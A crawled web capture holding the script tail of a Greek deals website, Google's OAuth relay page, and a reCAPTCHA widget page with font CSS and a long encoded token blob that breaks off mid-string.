<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="_9OZabXzTZKW8moN0prS-Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="_9OZabXzTZKW8moN0prS-Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=soybqzn7m9v2
body_size: 44870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="WqMom9VPlwp3lbovSDIAKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="WqMom9VPlwp3lbovSDIAKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WqMom9VPlwp3lbovSDIAKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPHGLDssKsWlRkwogVbsOpD3nDumV6wp8twrQ5wrZIWgzCgQzCk3/[base64]/DhhjDr8OWw7bCqms2KjHCisO2w6dNVsOlw7xNw6DCvzRQw6N5U1lCHMObwrtowqTCp8KQw6hgb8KBL8O/acKnM0hfw4Apw6vCjMOPw5fClV7CqmBMeG46w67CjREqw6FLA8K/[base64]/FFPDmV/Dk8KawqvDjRYDw6vCi8KXw78OS8Khwq/DpSjDnF7DjzQgwqTDuX3Dg38oA8O7HsKIwoXDpS3DvyjDncKPwpEfwptfJ8OSw4IWw5MzesKawpgkEMO2XE59E8OCEcO7WQ9Bw4UZwrPCmcOywrRDwrTCujvDlQBSYS3CmyHDkMKew4FiwovDrBLCtj0ewp3CpcKNw6LCtxIdwrPDpGbCncKbQsK2w7nDv8Kxwr/[base64]/Iwl3wpLClH0JUMKsEDZiw61bwqfCtHDCnWzDoX7CjMO1w4Qowql6wrHCosOOa8OzIxnCk8Kowowxwpx2w4V+w410w6AWwrN/w5wNAXgdw4k/IVs4dQnCg1wvw7PDncKxw4jCjcKdRMOYKMOJw6t5wr9VQ1zCv2k+GkwtwrDCoBUDw6rDvcKiw6EbQnBUwrXCgcKiekfCs8KoVsKSBBzDgFFHOzrDi8OfekJBOcKAA0vDm8KkHMK7TTvCo0M8w6/[base64]/w7jDhH98woPDuR1BayTDjjbCsQrClcOGwqbDjMKLXH7DjjHDicOHHGpGw5bCjGhbwrUyaMOmMcOpGA16woRFTcKaFkoSwrcmwqDDvsKqB8K4egbCoznCtl/DsXLDmMOtw6rDh8O5w6N9P8O7fTdXPXdUOSHCkxzCtzfClgXDpjoCXcKaMMK+w7fCoDvDmiHDj8K/[base64]/DqiBwfh89LmHCrFTCvcKZUCRFwp7DlMKtABgKPMOsFGcQwr5lw79hG8Ogw7zCpj4AwqcAA3HDgTzDi8Odw7oHG8KfS8Olwqs5eSjDkMOewoXDmcK7wrHCpMO1UR7CscOBNcKNw4oGXnNHGTfCgsKIw6zCkcKuwrTDtB9eK1ZRQCjCncKsS8OxX8K5w7/[base64]/wplMwpVGTsKJw5EmwrrCvRgRaiFbwp/ChxvCjGwqw4EdwrbCt8OAKcKHwpFQw6FwUcKyw6hjwpRrw6LDjQ3CgMK9w7lXDS1sw4VoPzrDjWbDgUZYLBhKw5xKO0AcwoMRDMORXMKmwpnDvEjDs8K+wo/[base64]/w5fCjcOhIU7ChcKfQz/DmsODVAXCm8OGXQjChGU6EsOtRcOCwrrCvcKBwpTCkVzDmMKawpt8WsOhwqoqwrrCmifCvi/Dm8KxAAbCpVrCs8OKKgjDjMOdw6zCuGtFJsO4UiTDpMKvFsO/VMKxwogewrkhwq/DlcOlwrfClsKVwoE7wrnCn8O5wq3Dh2bDox1KEjhQRyVcwo5wP8O/w6VSwqzDkD4lFXLCkXIMw6EVwr1nw6/[base64]/D8KdwqnDr8OWwr3CjsOLVhwPE33CoB1Yb8OWwpDDpizDlWDDvEvCrsKpwoMPJS3DjFjDmsKBWsOMw7gww4kWwqfCgsO7wowwAx3CvExdKxhbw5TCgcK5DsOcwrXCrCVOwoYuGh/[base64]/DilQqwoQiwpl5w74DwpPCskjDvATDtcKqQy/CjMOCXCzCtcK0H0TDscOQTGF3Z1xdwrfDmTERwogrw4Mxw4Afw5BBaSTCrD5XFcOhw57Ds8O/[base64]/CnsKveMKUVxDDkxtOwrQJAjTCknsGHMO2wo7Djy3CunxiVsOfbxRXwq/Don8ew7doVMKUwoTCmsOsAsO/wp7ChE7Dl2ZEw7lHwrnDpsOQwrlIMsKDw5zDj8Kmw4AUfsK3WMOXb0LCsh3CpsKGw6JDG8OWP8KVwrM0J8Kow5nCilUAwrDDjT/[base64]/[base64]/DnHpvBDvCvTgvw79Lw7LDrhHCpxExwpzDvMKYw6MywqvCs0AjAcO+XU47wrgkL8OnQBzDmsKuSgzDnX9nwotCbMO7JMOMw69jasOEfnfDhxB5wpMJwq9eeD1AeMOkbMKSwr0QYcKYbcOkY0cNwoLDihDDo8KqwpAfc3pcSRE/wr3DtcKtw67Dh8OaVH7Cp0pWc8KPw78qf8OHwrDCohc0w5nCv8KCAwNkwqobZsOXKMKfwpNpAUvDkUpGcMKwKFPCh8OrLMKeWx/DsHnDssOzPTJUw71nw67DljLCmhXDkBDCh8Oqw5PCscOFOMKGwq9lCcOzw7wGwrl3EcO0NiHDkSIwwprDrMK0w6jDtHnCoU/[base64]/CmMKJFWUhw4URP8KIw7N7P1DCjWfDq09TwpnDonvDtVbDl8OdSsOwwoYCw7HCq3PDo2jDn8K5eQzCvcORBsKAw6DDhXMxKXLCocOcaF/[base64]/DtMKCwrDCnMKXwqsZwoAAwr7DgsKRw5rDh8KrWcKwZmLCi8OGLsKNVxrDoMK/[base64]/[base64]/CtMKEIDHCrMKxwqdJw6PDqFE0w6A+L8O4W8KDwoLCvcK7cH04w73DgTkrNBZyecK6w6Z3cMO9wo/CrFHDuTlZW8OoJDXCkcO2wrjDqMKcw6PDhU1bZyhoTWFTQcK4w5B3HnnDtMK0G8KdfxbCpjzCkTDCgcOVw4rChATCqMKRw6bCrsOIKMOlBcK2KFHCoU0tTcKfwpbDgMKnwp7DiMKdwqVwwqJ3w5nDi8K5XsKXwp7Cm3bCiMKtVX3Dn8OywpYdGCDDv8K/aMOYXMK7w5/ChcKyPB/CinjCg8Ksw44Owr9vw4VafWgkOwJLwprCkj7DuwVqbmpOw4g1ZAA4OsOSN2BfwrYrCBAjwqg2fcKEccKHeGXDiGfDjMKow6PDrk/CicOtPCR2HWHDj8Ojw77DtMK/WMOKL8OLw6nCqUPCuMOHKWPCncKPGsOZwo/DmsO1YgzCiSXDoWHDl8OdRsOUVcORRMOzwpYqCMOywr/CqMOZYALCjAAgwrfCkn89wq5Cw4/[base64]/[base64]/a8K4B8OOw6Zbw61cw7TDpMKfwpHCs8OTMSzDrAnDtSdnJDDCtMORw6ggExsPw7bDlVICwqLCgcKoBsOgwoQtwoNOwpBYwr9XwrvDvGHCsHnDlxDDmgPCvw4pF8OoIcK2Wm/DhhjDlgECIcKlwqvCh8KAwqYVdsK7W8OOwqLDqMOuKUjDv8OMwrQqw49Zw5DCqcOtfnPCjMKqI8O2w5DChsKxwp4VwrASNyvCmsKwJFPDlzHCqhU+Mx5aRcOiw5PCq0FlPnTDm8KGBMKJNcKUNGUSdU5uPgfCoDPDj8KNw5jCmcKMw6pKwqbDqgPCtFzCuRfCgcKRw5/CsMO6w6IVw4gHDQN9Vldpw7bDj2LDvQzCj3nCtcOJHH1pekx6wqZbwo5IXsKswoR5R3bCicOiw4/CjsKsMsOAacK7wrLCnsKmwqvCkDfCl8Ohwo3Dn8KKOzU9wpTCosKuwqnDlCpOw4/DscKjw5vCph8Gw48MAsKSDDfCosOiwoIAe8Khfn3DgFYnIlIzO8OXw7xzPC3DsUPCtR1EAXtfUmXDpsOpwpnCv2rCgB4AaydRwoQlR0hjw7DClsKLwrobw5Nvw7fCicKKwqMIwpg+w7/DqUjDqTLCkMObwpnDnj3DjUbChcOxw4AmwoFswo95G8OEwojDjRkJVcKPw40ea8ODFcOrbcKFQw9zbsKYCsObS34lTnwXw7Nxw4nDriw8OsO+GB8Cw7hQZVLCpV3CtcOvwoR9w6PCl8K0wr3CoE/DonJmwpQ5Q8Kuw7JLw6LCh8OjLcK7w6rCpWYKw6gnFcK2w7cGRCMSwqjDisKlH8KHw7gBRgTCs8OlacKTw7TDvMOiw6ldAMOIwrHCnMKcbcO+chvDuMOXwovCmCHDjTjCmcKMwoDCusOYd8OUwp3Ch8O6blnDqH3Dow3Dr8Opwo9swrTDvQkkw71/wrRMEcKgwo7ChCDDuMOPG8KlNXhyFcKPXynCh8OINRF0McKDDMKUw4MWwonCok5pKsOZwrY/[base64]/[base64]/DpsOSw4JZwqnDrsK0DBV2IcOsXcOBH8KCwrnCsFrDvQLChSZXwpnCtU7CnGMxSsKHw5DCi8K/[base64]/[base64]/DoMOhw7AhX8OIwqx/wqMcw6LDi8O9w6zCkMKyYsOjGzMjIcKVGUYNR8KDw57Dm2/[base64]/[base64]/wrsAKzZkw4lYYMOxLMOJwphewqhAwpXCksKRwq8sBsK/[base64]/w4QKb0xHw4onfBd0CMKEw4fCglQzasOCZsOacMKewooGw7TCuC4nw47DuMOoPMKAX8OgC8OZwr40ViDCn2/CosKTesORZgPDk2p3CAFBw4kewrHDh8OkwrhTUcKKwpRLw5PCghMVwonDpgrDhMOTHjBkwqdiCXZJw7zDk1zDk8KYP8KCUisvV8ORwrvCvSTCqMKsYcKmwpvCkmnDplYCLMKBIm/CucKXwocVwonDh27Dl0pLw7hheCHDisKTM8OMw5fDmy0OZSt0b8OifMKSAgLCrMONN8KXw4lne8K3wpBpSMKkwqwoXGLDjcO2wojCrcOMw5wGewJGwqXDi1YoeWzCpC8KwrJvwobDjl9WwopzNAlaw6c6wrbDhsKuwoPCmwtvwqE9G8KswqU/BMKGw6bCo8OoScO9w70jfFkWw7LDlsOEcg3DjcKqwp1zw6vDvQEmwqdgfsO/wpXCisK9AcK2GjHCuSVfU3bCqsKPC1zDq2HDkcKDw7DDgsOfw7JASBXCg03Cv18Dwp85EsKfL8KoWEjDocK3wpxawphJXHDCgEvCiMKZEytIHicqLV/CuMKBwoljw77CtMKPwo8EAXoeKWhLZMORKcOSw4txXMKiw5w7wrdjw5zDgT/DmhrCusKuXnp8w4fCqy9gw5/[base64]/CpMO+Rlx/[base64]/w57Cu2vDoHTDokIlR8KyejLClWZFTsKjCsOqHMO2w4fDuMODKmQ/w57Dk8ORw6lfAwkIXzLCriRWwqPDn8KrBlTCsFd5IRrColrDrMKTHzk/FVbDjFNQw58Kwp7CnMOcwpbDvGPDjsKZDMOiw6HCmwEqwr/[base64]/ChmVKDsKbCsKLw61aF8Ovw7UPDsKJwp3DoStHQhs9Pm/DvTxlwqouOkUYXERnw5cMw6jDjD1SesObYhnCkhDCmmfCtMKUTcK/wrlvVzRZwp8NZ3sDZMOEVVUbwprDiz5DwrMwecKnH3YoEMONw7/DqcO5wpPDmsKNVcOmwosaYcK2w5PDtcOLwqvCgl8TfUfDjFt4w4LClWvDhW0awoQibcOEwrPDscOow7HCp8OqCFTDoCoew7TDk8OsdsOJw6c+wqnDmVvCnXzDoUXChAJdbsOKWwPDiCxqw7TDk34gw69Dw4svAmTDkMOsUMK4UsKaCMOnScKhV8O2ZwZTIMK/dcOvdkRIw5XChwzCkVfCux/[base64]/[base64]/CiH9Xw6vDggzDhUTDjsO1Sy/DgMKCwq7DtsKRwrYIGy8OwrICOsOxd8OePh3CmMKtworDtcOGJsOCw6Y8D8Oyw57CrsKSw6R9V8KFX8KbSCrCrcOPwrMCwplfwpnDo3DCl8Oew4/[base64]/[base64]/DmcK7w4jDvCxYAMKBfAvDl33DvDPDpQXDihbDj8Kiw5bDniF5wopJfsOMwq/Cpl/CosOYVMOsw6XDpQIXalPDq8O1wr3Dhw8oAF7Cs8Khf8K7w69aw5rDpMKxf1vCh3zDkDbCpMK8wpDDkHBLbMOgHMOuXMKbwqtywrbDnhDDr8OPwoU9QcKNZcKHKcK9DcKnwqByw65xwqNbFcO/wq/DocKCw412woTDsMO1w7t/wrEFwqEJw7XDhHtmw6MDw7jDjMK0woTCsBbCrhjCqh7DokLDusOWwqHDvsKzwrh4OwYaC21+bHnDmB/DhcOQwrDDl8KmZcOww6soM2bCm08xFD3CngEVUMKnNcOyBGnClSfDrizClinDjjfCnMOBDylaw5vDlcObOUnCqsKLVsOzwpJeworDjsOQwrXChMOTw6PDgcOwDMKydHfDt8KFZ3ITwqPDoxnCjMKLJMKTwoZ5wpDCicOmw7gOwq/CqT41eMKaw6wBUwVgcmQIaS4TXcOOw6MLagvDhWzCrxccM2TCh8OkwpcUTFBPw5AlAFBrcQlWw4pDw7wWwqIFwr3CgiXDhBXCtBTDuTbDskxpJA8HdVbDoghxHMOKwrnDk07CvcK/[base64]/[base64]/[base64]/[base64]/CvU/CvMO6XcOww6MNV8Oow7jDjcOMw713wpLDglTCnAxNaiQvO2UBJ8OlamHDiQLDkcOKwrzChcORwrg0wrHDqlE3wpoGw6XDssKaYEgKXsKLa8OGGMOzwrzDjcOmw4fDinvDkB4mOMOuEcOlU8KkHsKsw7LDlyxPwq3Cp0M6wqptw7BZwoLDvcKjw6PDmXPCgRTDkMO/[base64]/DmMO9w71gw69OPDXCoShJwrPCkiIgUkzDgMOFw4TDtBpjQMK8w703w57Cs8KbwqLDpsOwHsKmwrQ2CMOpX8KoScOceVYzwrLChsK/EcKXQTV5VMO+Oj/DqcOhw7MvSCDDglnCiBbCs8Ogw5XDvCLCgzXCscOiwqs6wrZ9w6QxwpTCmMO/wrTCpxJQw75AJHLCmsKbwqZnBnZDa3s4dkrDksKxfh81BAJGQsOeM8OvDMKTWUjCqcO+LV7ClcKXJcKewp3DvAhsUmAywoA3XMOYwrLCkDhVDMK4KQLDqcOiwph2w4ATK8OfFjLDuRfCiTwcwr0kw5TCusKtw4PDhmQfDgFVaMONAcK8LsOrw7/[base64]/[base64]/CmsKtLQfCmlRWc8OrCMOqIDvDnAosDsOtAzLCkWvDoxYlwrliYnTDnzZsw4wPGS/DjDfCtsKLbi3Co3fDoDLDr8O7H2pRKFozwqdKwq1sw6xYbzAAw4LCksKrwqDDgwAXw6ccwrXDkcKvw6IAw4HCiMO0f1NbwrgNajBFwp/ChGtHbcO9wq/Cu29Ob0TCrE1hw7zDkmNiw6nCt8OKJidjRE3DlRPCvE81eT4Fw656wpN8GMOOw7fCicKLZAgcwqN4fg3Ci8Omw6EtwqxGwq7ClmvDssK1BUHCiDhwCsOhYQfDtggcecK1w4lrNE51VsOuw4V6IMKFPcOeH35HNVDCp8OwQsOlaV/Cj8OTHjvCqQrDpgY9w6DDg0QSQsOhwpjDuH8ZXW0yw6vCsMO6TiMJFsOMOMKpw4bCmVXDsMK7P8OXwo17wpXCrcOYw4XCol/[base64]/cMO9Lz5zwp/[base64]/Dk2rDjcO1w4bCnz9mwpIOw6dewpQxWmlWKcKUwrc+wpnCk8OgwqnDjsKPbyjClMK6ZxAwb8KcX8OhfcOmw7JbFsK7wrUWAB/DpMOOwprCmWxLw5DDvSvDplzCrSoOG210wrTCk3rChMKgY8Ouw4kzDsO7D8OrwrHCtWdaUkQfBcKRw7Mow71Nw61Tw6bDkgPCqMOOw4Mtw5PClXAhw5k8UsKQIG/CjsKYw7PDpyXDucKPwqjDqAFWwoxJwpEXwqBpwrJaN8OGOB7CoGPCpcOME3nCnMKbwpzCisOdPx5Uw4LDuRlhRyvDtEDDo1cHwrZKwpPCh8OoImpGw4EvPcKOQTTDhU5tT8K1wpfCnCHChsKAwrc4BAHCpENnAH7CsVw2w4fCmXZvw4/Ci8KuRVHCmsOyw4jDgQVhIU8Sw6t3EUjCsWBtworDvcO5wqbDgRHCtsOtPHHDkX7Cq0xKFFcWw4okecOiMsK4w4HDtB/Dv1LCjllCUiU9wrcKXsKKw7xtwqo+ZV4eF8O+fwXCtcOTewBbwqHChU3ChmHDuzHCg2Bxa3Ijw5wXw7/Dll/Dv1jDgsOHwrgcwrnDkkAmOARGwp/Cj1YkLGlHMDnDg8OHw7YdwpAow4lUHMK1IsKnw64lwo1zYXHDtMOQw5JJw6XDnh07wps/SMKYw4DDl8K1XcKoalTDoMKVw6PDhyRlcEkzwpV8IcKSGMKpehHCjsKQw6bDl8OlNcOACV8eN2JqwqzCjRoww4LDk1/Cu3UZwpvClcKMw5/DjzbDk8KxX1AvDcKWwrvCn31Mw7zDmMOGwr7Cr8KrOhHDkX1cA3hgMBLCm1bDiWnDkAcFwqsVw4XDg8OiXV8Rw4fDnMOww6o4WVzDkMK3SMO1UMOyHsK/wpp6CVohw7tiw5bDrH3Dl8KWcMKow4bDusKRw5LDkgV2RkRXw6dgO8KNw4kECgTDtTbCgcOqw5PDv8KWw5XCvcKUOT/[base64]/[base64]/Dgw7DgsKEFMKCTBtMJlAfw5LDvhBdw7vCr8KPTcKzwpnDtHNSwrtPb8KPw7UGPBMTMXfCuSfCkBxiH8OTwrN/[base64]/DnjYDw4Fcw4/CjXrCngxAW8OofSUlw5LCi8K3LHDCkCrCrcO8w4MBwqk/w74ZTibCkjnCksKtw7V8w50CRnBiw6wFIsOGFsO8f8K3wp9gw4HCnQsVw77DqsKFQDbCpMKuw7hIwqDCtcK6DcOBc1jCoQXDuTHCpjvCjh/DpGh+wrRUw5zDqMOuw6EswoVlOMKWL28Bw7bDtMOgwqLDnHBuwp0Zw6TCr8K7w6ZTVHPCisK/[base64]/[base64]/[base64]/CoHoiOX1MZGNRb2sJbMKzVsKIwqoUFcOrFsKFNMKPAsOeM8ONIcOlFsOrw64GwrEbTMOSw6ZZURE8MlhmE8KHfxdnIFRPwqzDq8OiwotEw6VjwooewrViKwV5LGLDsMKGwrMneD7CiMOdVMKjw6DCgMOHQ8KwHibDk1/[base64]/[base64]/Cs1TCgHdALsKgw5PDpMO2woNbL8O5Q8KRwqVmw7rCvjQGdsOxYcK+Tl4LwqbDjF5zw5YzFMKGBMO4Ak/DtUowHcOSwpzClzTCpcKUWMOUemkWA308w7JaKQ/Do1UqwonCkm3DgFF0CXDDmhLDgcKaw54Jw7bDtMOnGsOGQwdpX8O2wqYTNF/DpcKwH8KKwoPCuAJJPcOow4M0J8KTwqEHMAdZwrN9w57DtU1jcMOcw7vDlsOZCsKpwrFCwrZowq1QwqJhJQ1ZwpLDusOpdXTCiDQcC8ODKsOuGMKew5g3FyTCksODw6LCmsKAw6rDpjDCujXCmjLDpkXCsUXDncOvwo/[base64]/wrHDlcOyH0pnwoZHwodOw6JyOMOuCsOhw7HCqsK8wp7Dq8OVw65PwqbCg